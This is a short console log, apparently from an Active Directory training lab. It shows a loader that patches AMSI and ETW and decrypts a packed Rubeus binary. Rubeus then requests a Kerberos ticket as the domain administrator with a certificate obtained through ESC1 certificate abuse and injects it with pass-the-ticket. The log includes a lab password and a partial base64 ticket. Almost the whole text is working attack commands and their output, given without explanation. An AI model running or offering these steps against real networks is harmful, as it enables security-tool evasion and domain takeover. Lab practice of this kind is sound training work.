 C:\AD\Tools>set "Pwn=%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:administrator /certificate:esc1-DA.pfx /password:SecretPass@123 /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:administrator /certificate:esc1-DA.pfx /password:SecretPass@123 /ptt'
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=student613, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'dollarcorp.moneycorp.local\administrator'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIG4jCCBt6gAwIBBaEDAgEWooIFxjCCBcJhggW+MIIFuqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC
BWIwggVeoAMCARKhAwIBAqKCBVAEggVMb1xk45LJtdwUvbZAgsK1Ho/aLzAyAdcFv/bAp4CJx9Rp9rSj
6zZIUeNO+fqDR4GDnDYHQt9mwJ2Pb1WAGEGLSGBKS+y35l3puTkFv/hTfJs4eMCj03CWQ3V4Y1qgl0FQ
fOjLen7pcdjXGlBiygIZR1Wa43nmWXdVnUofjPUucquqYL6HtKqKWHBvd8TQ0GXGG9SVs4YcmBk6o1yM
FmvAP4AMd7ipsBA5+Q7wDwRwkUiwlmZlurlmy1OG5f8oJGRAhFI9I9UiAg54gx5o7tP/pBuTU76hk/uV
TyCGP9djjzqqPi+px08W/SPqvTXNXvm5OsbCRXALI6j+WE2zxj2UGCO1SkA/h5bFYz9XOmlfRtRaKzt1
+3LgXil8lfY9JqJA8ZtSzgGg1DItaNMl+7FnYmK3WMskmBRF7c+lcJt+ZQwlguy2ac5lCVB3CczgzDPF
RMWH3PzFyWqobjqW4/qCCQPsTOLE2chZcMx7gEpSBipuyu1Jq4E7Vuhp6odA8kCSJ/3giWmnG21eH5Bz
L1G502UgIiRdwKviVWeSHAWfhF0PGmqI31OEz4fAf5oWUgz2oG8TQcwoSKR0vW0nVLL/cIYpCelexQyq
a/whtwAE3ps/Na7KtwuVPp3+eO3Qn4a+uo9JhxK4JWxULyuxtiu2DJoX6yLxykbL+6Z1SyXjVmv9TSx8
qxk7Eao+gjQ2JOd5IsHMYbtMfWu9NT5Qon5ArnJlYjFTt+pPWgqi3qfGYglQfuSX0wihQR34Wahi4zGo
iQTxVIXQU2D/N0ptog7MDtks3MO2w8YU8f3EXaKQIwi9AsPcA0JOwPOML88s+jHelu1fGXqBuSbhY3bi
sjhXPDVfTt97Jxo2f3JOyY/+tUiyC9d61Llx1Kwc6pxfs5dX1Jj71TPSD0e2FdPvmDKJtqZ54kgA+rs+
POlhjnv1he75JNO9SJMS7ZlZ70AfotzvS13XfMyncy8hTz6xHONKSp55Bc4Bxv3moqMBa4h3EkiO5i0Z
xLjFyatBwva0Br19jiSeUIY3dB6BJrGQo0wSeeEBmxV4Xdkd6/d7UM2IpivmourpxCRoGKC571XywAPG